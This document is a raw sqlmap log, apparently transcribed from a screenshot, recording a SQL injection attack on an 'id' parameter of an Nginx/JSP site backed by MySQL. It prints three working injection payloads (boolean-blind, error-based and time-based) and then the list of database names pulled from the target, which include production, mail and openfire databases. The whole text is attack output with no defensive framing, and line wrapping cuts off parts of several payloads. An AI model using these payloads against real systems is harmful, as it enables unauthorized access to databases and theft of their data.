 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if an
)? [y/N] N
sqlmap identified the following injection points with a total of 229 HTTP(s) re
uests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clau
e (RLIKE)
    Payload: id=-3994' RLIKE (SELECT (CASE WHEN (9033=9033) THEN 0x2d33393934 E
SE 0x28 END)) AND 'Xvzo'='Xvzo
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=-3994' AND (SELECT 6440 FROM(SELECT COUNT(*),CONCAT(0x717a6a727
,(SELECT (CASE WHEN (6440=6440) THEN 1 ELSE 0 END)),0x7162617a71,FLOOR(RAND(0)*
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'KVCp'='KVCp
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: id=-9488' OR 5150=SLEEP(5) AND 'hRHH'='hRHH
---
[09:03:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0
[09:03:51] [INFO] fetching database names
[09:03:51] [INFO] the SQL query used returns 9 entries
[09:03:51] [INFO] retrieved: information_schema
[09:03:52] [INFO] retrieved: data_prd_20131022
[09:03:52] [INFO] retrieved: data_prd_v3
[09:03:52] [INFO] retrieved: data_prd_v3_pk_bak0730
[09:03:52] [INFO] retrieved: mailpublic
[09:03:52] [INFO] retrieved: mysql
[09:03:52] [INFO] retrieved: openfire
[09:03:52] [INFO] retrieved: performance_schema
[09:03:53] [INFO] retrieved: test
available databases [9]:
[*] data_prd_20131022
[*] data_prd_v3
[*] data_prd_v3_pk_bak0730
[*] information_schema
[*] mailpublic
[*] mysql
[*] openfire
[*] performance_schema
[*] test